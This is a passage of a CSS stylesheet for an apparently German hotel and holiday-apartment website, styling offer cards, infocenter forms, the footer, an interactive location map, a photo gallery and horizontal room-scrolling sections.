	-moz-transform: rotate(30deg);
	-ms-transform: rotate(30deg);
	-o-transform: rotate(30deg);
	transform: rotate(30deg);
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	width: 120px;
	z-index: 700;
}

.angebot .tab p {
	color: #fff;
	font-size: 18px;
	font-weight: bold;
	letter-spacing: 2px;
	margin: 0;
	padding: 7px 0 4px 5px;
	text-align: center;
}

.angebot .head {
	background-color: #333334;
	height: 40px;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 20;
}

.angebot .head h3 {
	border: none;
	clear: both;
	color: #fff;
	font-size: 16px;
	letter-spacing: 0.5px;
	line-height: 40px;
	margin: 0 !important;
	padding: 0 10px !important;
	text-align: left;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	white-space: nowrap;
}

.angebot .foto {
	height: 220px;
	overflow: hidden;
	position: absolute;
	top: 10px;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	width: 100%;
	z-index: 10;
}

.angebot:hover .foto {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}

.angebot .foto img {
	height: auto;
	left: 0;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 100%;
}

.angebot .text {
	background-color: #bbbbbc;
	bottom: 40px;
	color: #fff;
	height: 65px;
	line-height: 16px;
	margin: 0;
	padding: 0;
	position: absolute;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	width: 100%;
	z-index: 20;
}

.angebot .text p {
	font-size: 12px;
	padding: 10px;
	text-align: left;
}

.angebot .foot {
	background-color: #333334;
	border-top: 1px dashed #fff;
	bottom: 0;
	font-size: 14px;
	height: 40px;
	line-height: 16px;
	padding: 0;
	position: absolute;
	width: 100%;
	z-index: 20;
}

.angebot .ref,
.angebot .preis {
	color: #fff;
	position: absolute;
	width: 100%;
}

.angebot .ref {
	left: 13px;
	text-align: left;
	top: 15px;
}

.angebot .preis {
	font-size: 16px;
	right: 10px;
	text-align: right;
	top: 12px;
}





/* infocenter Transfer */

#infocenter-transfer {
	display: inline-block;
	margin: 0;
	width: 85%;
}

#infocenter-transfer h3, #infocenter-transfer p {
	text-align: center;
}

#infocenter-transfer h3 {
	font-size: 22px;
	margin: 0 0 15px 0;
}

#infocenter-transfer form input {
	background-color: #fff;
    border: 1px solid #bebebe;
   	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
    color: #555;
    font-size: 16px;
    margin: 15px 0 20px 0;
    padding: 10px 1.5%;
    text-align: center;
    width: 97%;
}

#infocenter-transfer a {
	background-color: #b1a293;
    border: 2px solid #fff;
   	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	-ms-border-radius: 50px;
	-o-border-radius: 50px;
	border-radius: 50px;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.03) inset;
    color: #fff;
    display: inline-block;
    font-size: 16px;
    letter-spacing: 2px;
    margin: 0;
    padding: 10px 30px;
    text-align: center;
    text-decoration: none;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

#infocenter-transfer a:hover {
	background-color: #fff;
	border: 2px solid #b1a293;
    color: #b1a293;
}



/* infocenter Anfahrt */

#infocenter-anfahrt {
	display: inline-block;
	margin: 0;
	width: 85%;
}

#infocenter-anfahrt h3, #infocenter-anfahrt p {
	text-align: center;
}

#infocenter-anfahrt h3 {
	font-size: 22px;
	margin: 0 0 15px 0;
}

#infocenter-anfahrt form input {
	background-color: #fff;
    border: 1px solid #bebebe;
   	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
    color: #555;
    display: block;
    font-size: 16px;
    margin: 15px auto 20px auto;
    max-width: 800px;
    padding: 10px 1.5%;
    text-align: center;
    width: 97%;
}

#infocenter-anfahrt button {
	background-color: #b1a293;
    border: 2px solid #fff;
   	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	-ms-border-radius: 50px;
	-o-border-radius: 50px;
	border-radius: 50px;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.03) inset;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    letter-spacing: 2px;
    margin: 0;
    padding: 10px 30px;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

#infocenter-anfahrt button:hover {
	background-color: #fff;
	border: 2px solid #b1a293;
    color: #b1a293;
}




/* Infocentre Icons */

#infocenter-icons {
	display: flex;
	justify-content: space-between;
	margin: 0;
	width: 100%;
}

.infocenter-icon {
	display: inline-block;
	margin: 0 1%;
	padding: 0;
	position: relative;
	vertical-align: top;
	width: 16%;
}

.infocenter-icon a {
	bottom: 0;
	height: 100%;
	left: 0;
	margin: 0;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 100
}

#infocenter-icons .infocenter-icon p {
	text-align: center;
}


.infocenter-icon .infocenter-icon-image {
	height: 70px;
	margin: 0 auto 10px auto;
	opacity: 0.5;
	padding: 0;
	position: relative;
	text-align: center;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.2s ease-in-out 0s;
	-moz-transition: all 0.2s ease-in-out 0s;
	-ms-transition: all 0.2s ease-in-out 0s;
	-o-transition: all 0.2s ease-in-out 0s;
	transition: all 0.2s ease-in-out 0s;
	width: 65px;
}

.infocenter-icon:hover .infocenter-icon-image {
	opacity: 1;
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}

.infocenter-icon-image img {
	height: auto;
	width: 100%;
}

.infocenter-icon-title {
	font-size: 18px;
	margin: 0 0 5px 0;
	text-align: center !important;
}

#infocenter-icons .infocenter-icon-text {
	font-size: 12px;
	line-height: 18px;
}

.infocenter-iconlink {
	color: #000001;
	font-size: 14px;
	-webkit-transition: all 0.2s ease-in-out 0s;
	-moz-transition: all 0.2s ease-in-out 0s;
	-ms-transition: all 0.2s ease-in-out 0s;
	-o-transition: all 0.2s ease-in-out 0s;
	transition: all 0.2s ease-in-out 0s;
}

.infocenter-icon:hover .infocenter-iconlink {
	color: #222223;
	text-align: left;
}




/* FEATURES ########################################################################################################################################## */


#features .section-inner{
	display: flex;
	min-height: unset;
	padding: 100px 0;
}

#features .featurebox {
	margin: 0 1%;
	width: 23%;
}

#features .featurebox h2 {
	font-size: 22px;
	text-transform: uppercase;
}

#features .featurebox h3 {
	font-size: 18px;
	margin: 5px 0 2px 0;
}

#features .featureimage {
	margin: 0 0 20px 0;
	width: 100%;
}

#features .featureimage img {
	width: 100%;
}

#features .featuretext {
	height: 150px;
}

#features hr {
	margin: 15px 0;
}

#features .featuremore {
	border: 1px solid #48241A;
	font-family: 'Cinzel', sans-serif;
	font-size: 18px;
	margin: 10px 0 0 0;
	padding: 8px 10px;
	position: relative;
	transition: all 0.5s ease;
	width: fit-content;
}

#features .featuremore:hover {
	
}





/* Footer ############################################################################################################################################ */

#footer-wrapper {
	background-color: #111112;
	border-top: 10px solid #b1a293;
	clear: both;
	padding: 50px 0 0 0;
	position: relative;
	width: 100%;
	z-index: 1000;
}

footer {
	margin: 0 auto;
	padding: 0 25px;
	position: relative;
}




/* Footerboxes */

#footerboxes {
	clear: both;
	position: relative;
}

.footerbox {
	position: relative;
}

.footerbox h3 {
	color: #fff;
	letter-spacing: 3px;
	margin: 0 0 20px 0;
	position: relative;
	text-align: center;
	text-transform: uppercase;
}

.footerbox h3:before {
	border-top: 4px solid #b1a293;
	content: "";
	display: block;
	height: 2px;
	position: absolute;
	top: 37%;
	width: 100%;
	z-index: 1;
}

.footerbox h3 span {
	background-color: #111112;
	display: inline-block;
	font-size: 14px;
	overflow: hidden;
	padding: 0 10px;
	position: relative;
	white-space: nowrap;
	z-index: 1;
}

footer .logo {
	margin: 0 0 20px 0;
	position: relative;
}

.footerbox p {
	color: #fff;
}

.footerbox a {
	color: #fff;
}

.footerbox ul li {
	border-bottom: 1px dashed rgba(255,255,255,0.35);
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

.footerbox ul li p {
	margin: 0;
	padding: 7px 0 6px 0;
}

.footerbox ul li p span {
	float: right;
}

.footerbox ul li.spacer {
	border: none;
	height: 27px;
}

.footerbox li a::before {
	content: "\00BB \0020";
	display: block;
	float: right;
	font-size: 14px;
}

.footerbox li a {
	color: #fff;
	display: block;
	padding: 3px 5px 3px 0px;
	text-decoration: none;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

.footerbox li a:hover {
	padding-left: 10px;
}

#footerbox1 {
	float: left;
	width: 60%;
}

#footerbox2 {
	float: right;
	width: 35%;
}

.footerbox-left {
	display: inline-block;
	float: left;
	width: 47%;
}

.footerbox-left h3 {
	margin-top: 30px;
}

.footerbox-left .logo img {
	width: 80%;
}

.footerbox-right {
	display: inline-block;
	float: right;
	width: 47%;
}

.footerbox-right h4 {
	color: #fff;
	font-size: 14px;
	letter-spacing: 1px;
	margin: 0 0 10px 0;
}

.footerbox-bottom {
	padding-top: 10px;
}

p.social-icons {
	margin: 25px 0 0 0;
	text-align: center;
}

p.social-icons a {
	align-items: center;
	font-family: Cinzel;
  font-size: 20px;
	display: flex;
	margin: 10px 10px;
}

p.social-icons a img {
	margin-right: 5px;
	width: 25px;
}

#footerbox2 .hotelblock {
	color: #fff !important;
	display: inline-block;
	font-size: 16px !important;
	margin: 0 0 5px 0 !important;
}



/* FeWo Map */

#fewomap {
	left: 0;
	margin: 0;
	padding: 0;
	position: relative;
	width: 100%;
}

#fewomap img {
	border: none;
	height: auto;
	width: 100%;
}

#fewomap-text {
	height: auto;
	left: 0;
	position: absolute;
	top: 5px;
	width: 50%;
}

#fewomap-text p {
	text-align: left;
}

.footerbox .fewomap {
	font-size: 14px;
	line-height: 16px;
	margin: 0;
	padding: 0;
	position: absolute;
	text-align: center;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50% -50%);
	-ms-transform: translate(-50% -50%);
	-o-transform: translate(-50% -50%);
	transform: translate(-50% -50%);
	background-color: transparent;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	padding: 5px 10px;
	text-decoration: none;
}

.footerbox .fewomap.b {
	color: rgba(0,0,0,0.5);
}

.footerbox .fewomap.w {
	color: rgba(255,255,255,0.7)
}

.footerbox .fewomap:hover {
	background-color: rgba(0,0,0,0.5);
	color: #fff;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
}



/* Footer Claim + DRV */

#claim-footer {
	border: none;
	clear: both;
	color: #fff;
	display: inline-block;
	font-size: 18px;
	letter-spacing: 1px;
	line-height: 20px;
	margin: 60px auto 30px auto !important;
	padding: 0;
	position: relative;
	text-align: center;
	width: 100%;
}

#drv {
	clear: both;
	display: inline-block;
	margin: 0 auto !important;
	padding: 0;
	position: relative;
	text-align: center;
	width: 100%;
}



/* Copyright */

#copyright {
	clear: both;
	display: inline-block;
	line-height: 20px;
	margin: 0 auto;
	padding: 5px 0 70px 0;
	position: relative;
	text-align: center;
	width: 100%;
}

#copyright p {
	display: inline-block;
}

#copyright p, #copyright a {
	color: #b1a293;
	font-size: 12px;
	letter-spacing: 0.5px;
	line-height: 20px;
	margin: 0;
	padding: 2px 0;
	text-align: center;
	text-decoration: none;
}

#copyright a {
	border-bottom: 1px solid transparent;
	border-top: 1px solid transparent;
	padding: 0 3px;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

#copyright a:hover {
	border-bottom: 1px dashed #fff;
	border-top: 1px dashed #fff;
	color: #fff;
}


#copyright ul.menu {
	display: inline-block;
	margin: 0 0 0 5px;
	padding: 0;
	text-align: center;
}

#copyright ul.menu li.level_1 {
	border: none; 
	border-left: 1px solid #fff;
	display: inline-block;
	padding: 0 10px;
	text-align: center;
}

a.nohover {
	cursor: text !important;
	text-decoration: none !important;
}

a.nohover:hover {
	border: none !important;
}





/* Google Map */

.apcmap {
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	-ms-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	height: 650px;
	overflow: hidden;
	position: relative;
	width: 100%;
	z-index: 1000;
}





/* Toplink  */

#toplink-wrapper {
	bottom: -1px;
	display: none;
	height: 50px;
	left: 50%;
	margin: 0 auto;
	position: fixed;
	z-index: 10000;
}

#toplink {
	background: transparent url("../../images/toplink.png") no-repeat scroll center top;
	height: 50px;
	left: -50%;
	margin: 0 auto;
	position: relative;
	width: 100px;
}

#toplink p {
	margin: 0;
	padding: 0;
	text-align: center;
}

#toplink a {
	padding: 0 50px 25px 50px;
	text-decoration: none;
}






/* Extras & Modules #################################### */


/* Fewobox */

.fewobox {
	background-color: transparent;
	float: left;
	margin:5px 30px 10px 0;
	min-height: 200px;
	overflow: hidden;
	position: relative;
	width: 48.5%;
}

.fewobox a {
	bottom: 0;
	height: 100%;
	left: 0;
	position: absolute;
	right: 0;
	text-decoration: none;
	top: 0;
	width: 100%;
	z-index: 100;
}

.fewobox h3 {
	background-color: #000001;
	border-bottom: 2px solid #fff;
	color: #fff;
	display: block;
	font-size: 18px;
	letter-spacing: 1px;
	margin: 0 !important;
	padding: 10px 5%;
	position: absolute;
	text-align: center;
	top: 0;
	width: 90%;
	z-index: 20;
}

.fewobox img {
	height: auto;
	margin: 50px 0 40px 0;
	overflow: hidden;
	position: relative;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	width: 100%;
	z-index: 10;
}

.fewobox:hover img {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}

.fewobox p {
	background-color: #333334;
	border-top: 2px solid #fff;
	bottom: 0;
	color: #333;
	font-size: 16px;
	margin: 0 !important;
	padding: 10px 5%;
	position: absolute;
	text-align: center;
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	width: 90%;
	z-index: 20;
}

.fewobox:hover p {
	color: #fff;
}



/* Infoblock */

.infoblock {
	clear: both;
	display: inline-block;
	margin: 50px 0 40px 0;
	overflow: hidden;
	padding: 0 0 0 25px;
	position: relative;
	width: 100%;
}

.infoblock .boxinfo {
	float: left;
	width: 46%;
}

.infoblock h2 {
	border: none;
	color: #fff;
	font-size: 20px;
	padding: 15px 0 0 0;
	margin: 0 0 10px 0;
	text-align: left;
}

.infoblock p {
	color: #fff;
	font-size: 14px;
	line-height: 22px;
	padding: 0;
	margin: 0 0 10px 0;
	text-align: justify;
}

.infoblock a {
	color: #fff;
	display: inline-block;
	font-size: 14px;
	font-style: italic;
	padding: 0;
}

.infoblock .boximage {
	background: transparent no-repeat scroll center center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-ms-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	height: 100%;
	padding: 0;
	margin: 0;
	position: absolute;
	right: 0;
	width: 50%;
}







/* Fewo Widget */

.fewowidget {
	background-color: #000001;
	float: right;
	margin: 0 0 15px 30px;
	overflow: hidden;
	padding: 10px 20px;
	position: relative;
	width: 255px;
}

.fewowidget img {
	border: none;
	height: auto;
	padding: 10px 0;
	width: 100%;
}

#promos .widget-logo {
	display: none !important;
}

#promos .fewowidget {
	margin: 0;
	padding: 0;
	width: auto;
}



/* Fancybox */

.gallery {
	display: inline-block;
	margin: 5px 0 0 0;
	width: 100%;
}

.fancybox {
	display: inline-block;
	float: left;
	height: 130px;
	margin: 0.5%;
	overflow: hidden;
	position: relative;
	width: 19%;
}

.fancybox img {
	height: auto;
	position: absolute;
	top: 0;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	width: 100%;
}

.fancybox:hover img {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}

.fancybox .fancybox-mouseover {
	background-color: #000;
	bottom: 0;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	width: 100%;
	z-index: 20;
}

.fancybox .fancybox-zoom {
	background: transparent url("../../images/zoom.png") no-repeat scroll center center;
	bottom: 0;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	width: 100%;
	z-index: 30;
}

.gallery .fancybox:hover .fancybox-zoom {
	opacity: 1;
}

.gallery:hover .fancybox .fancybox-mouseover {
	opacity: 0.5;
}

.gallery .fancybox:hover .fancybox-mouseover {
	opacity: 0;
}




/* Kontakt */

.kontakt-left {
	float: left;
	width: 50%;
}

.kontakt-right {
	float: right;
	width: 45%;
}




/* MODULE:; Toggle Box */

#togglebox {
	list-style-type: none !important;
	padding: 5px 0 10px 0 !important;
}

.togglebox {
	clear: both;
	cursor: pointer;
	float: left;
	margin: 15px 0 0 10px;
	width: 100%;
}

.togglebox h3 {
	background: transparent url("../../images/icons/togglebox-h3.png") no-repeat scroll 0 -24px;
	border-bottom: 1px solid #ccc;
	color: #aaa;
	font-size: 16px;
	letter-spacing: 1px;
	margin: 0 0 0 -15px !important;
	padding: 0 0 12px 15px !important;
	text-align: left;
	text-transform: uppercase;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

.togglebox h3:hover,
.togglebox.opened h3 {
	background-position: 0 5px;
	border-bottom: 1px solid #2e2e2e;
	color: #2e2e2e;
}

.togglebox p {
	width: 100%;
}

.flyoutbox {
	display: none;
	padding: 5px 0 0 0;
	width: 100% !important;
}

.flyoutimage {
	border: none;
	float: left;
	margin: 0 15px 10px 0;;
}





/* Map */

#map {
	display: inline-block;
	left: 0;
	margin: 0 0 35px 0;
	padding: 0;
	position: relative;
	width: 100%;
}

.map-info {
	float: left;
	height: auto;
	position: relative;
	z-index: 20;
}

#map .map-info {
	width: 50%;
}


.map-info h3 {
	font-size: 18px;
}

.map-info p {
	text-align: left;
}

#map .map-info ul {
	float: right;
	min-width: 0 !important;
	padding: 5px 10% 20px 0;
}

.map-info li {
	border: none;
	list-style-type: none;
	padding: 2px 0;
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
}

.map-info li a {
	background: transparent url("../../images/map-marker.png") no-repeat left center;
	background-size: auto 70%;
	font-size: 16px;
	margin: 0 10px 0 0;
	opacity: 1;
	padding: 0 0 0 20px !important;
	text-decoration: none;
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
}

.map-info li a:before {
	content: none !important;
	padding: 0;
}

.map-info li a:hover {
	color: #000;
	font-size: 16px;
	margin: 0 0 0 10px;
	opacity: 1 !important;
	text-decoration: none;
}

.map-info li.hover a {
	color: #000;
	margin-left: 10px;
	opacity: 1 !important;
}

.map-orte * {
	margin: 0 !important;
	padding: 0 !important;
}

.map-orte {
	float: right;
	margin: 0 !important;
	padding: 0 !important;
	position: relative;
	z-index: 10;
}

.map-orte img {
	border: none !important;
}


#map .map-orte {
	width: 50%;
}

.map-orte img {
	border: none;
	height: auto;
	width: 100%;
}

.map-arrow {
	margin: 0;
	opacity: 0;
	padding: 0;
	position: absolute;
	top: 50%;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	z-index: 200;
}

.map-arrow img {
	height: 30px;
	left: 50%;
	top: 0%;
	-webkit-transform: translate(-50%,-100%);
	-moz-transform: translate(-50%,-100%);
	-ms-transform: translate(-50%,-100%);
	-o-transform: translate(-50%,-100%);
	transform: translate(-50%,-100%);
	width: 30px;
}

.map-orte ul {
	border: none !important;
	margin: 0 !important;
	padding: 0 !important;
}

.map-orte ul li {
	border: none !important;
	height: 35px;
	list-style-type: none;
	margin: 0;
	min-width: 30px;
	padding: 0;
	position: absolute;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	width: auto !important;
	z-index: 100;
}

.map-orte ul li a {
	bottom: 0;
	height: 100%;
	left: 0;
	margin: 0 auto;
	overflow: visible !important;
	padding: 0 !important;
	position: absolute;
	right: 0;
	text-decoration: none;
	top: 0;
	width: 100%;
}

.map-orte li a:before {
	background: transparent url("../../images/map-marker.png") no-repeat fixed center top !important;
	background-size: 100%;
	content: "" !important;
	height: 30px;
	left: 0;
	margin: 0 auto;
	position: absolute;
	right: 0;
	top: -30px;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	width: 20px;
}

.map-orte li span {
	color: #777;
	font-size: 10px;
	left: 50%;
	line-height: 10px;
	min-width: 60px;
	opacity: 1;
	position: absolute;
	text-align: center;
	top: 2px;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

.map-orte li.hover a span,
.map-orte li a:hover span {
	color: #000;
}





/* ##### Horizontal Scrolling - START ##### */


.hotel-ingolstadt-comfort-zimmer #content-wrapper,
.hotel-ingolstadt-comfort-plus #content-wrapper,
.hotel-ingolstadt-deluxe #content-wrapper,
.hotel-ingolstadt-junior #content-wrapper,
.hotel-ingolstadt-owner  #content-wrapper {
	max-width: 100% !important;
	padding-left: 0 !important;
	padding-right: 0 !important;
}

h3.roomlist {
	margin: 10px auto 20px auto !important;
	text-align: center !important;
}

.hz-intro {
	margin: 0 auto 35px auto;
}

.hz-intro h1,
.hz-intro h2,
.hz-intro h3 {
	border: none;
	text-align: center;
}

.hz-intro h1 {
	margin: 0 0 10px 0;
}

.hz-intro h2 {
	margin: 10px 0 0 0;
}

.hz-intro h3 {
	font-size: 14px;
	font-style: italic;
	margin: 0;
}




ul.hz-menu {
	padding: 0 !important;
	text-align: center;
}

ul.hz-menu li {
	display: inline-block;
	height: 30px;
	margin: 0 5px 15px 5px;
}

ul.hz-menu li a {
	background-color: rgba(0,0,0,0.25);
	border: 1px solid #fff;
	color: #fff;
	font-size: 14px;
	letter-spacing: 1px;
	padding: 5px 10px;
	text-decoration: none;
	text-transform: uppercase;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
}

ul.hz-menu li a:hover, ul.hz-menu li a.active {
	background-color: #fff;
	color: #000;
	text-decoration: none;
}


#hz-wrapper {
	clear: both;
	overflow: hidden;
	padding: 0;
	position: relative;
	z-index: 100;
}

#hz-mask {
	display: inline-block;
	height: 100%;
	padding: 10px 0;
}

#hz-mask.hzsingle {
	display: inline-block;
	height: 100%;
	left: 50%;
	margin: 0 !important;
	padding: 0 0 20px 0;
	transform: translate(-50%, 0);
}

#hz-prev, #hz-next {
	cursor: pointer;
	height: 100px;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 70px;
	z-index: 500;
}

#hz-prev img, #hz-next img {
	height: 100%;
	opacity: 0;
	position: absolute;
	top: 0;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	width: 60px;
}

#hz-prev {left: 20px;}
#hz-prev {background: transparent url("../../images/hz-prev.png") no-repeat scroll right top;}
#hz-prev img {left: 10px;}
#hz-prev img:hover {left: 0px; opacity: 1;}

#hz-next {right: 20px;}
#hz-next {background: transparent url("../../images/hz-next.png") no-repeat scroll left top;}
#hz-next img {left: 0;}
#hz-next img:hover {left: 10px; opacity: 1;}


.hz-anker {
	background: none;
	float: left;
	opacity: 0.35;
	padding: 10px 0px;
	position: relative;
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
    -webkit-transition-delay: 700ms;
    -moz-transition-delay: 700ms;
    -ms-transition-delay: 700ms;
    -o-transition-delay: 700ms;
    transition-delay: 700ms;
	width: 1100px;
}

.hz-anker.active {
	opacity: 1;
}

.hz-segment  {
	float: left;
	height: 100%;
}

#hz-segment-left  {
	background: none;
}

#hz-segment-right  {
	background: none;
}

.hz-content {
	background: #fff;
	left: 0;
	margin: 0 50px;
	max-width: 100%;
	padding: 23px;
	position: relative;
	right: 0;
	text-align: center;
}

.hz-content-border {
	border: 1px solid #fff;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	height: 101.5%;
	left: -0.5%;
	position: absolute;
	top: -0.75%;
	width: 101%;
	z-index: -1;
}

.hz-content-left {
	display: inline-block;
	float:; left;
	position: relative;
	text-align: left;
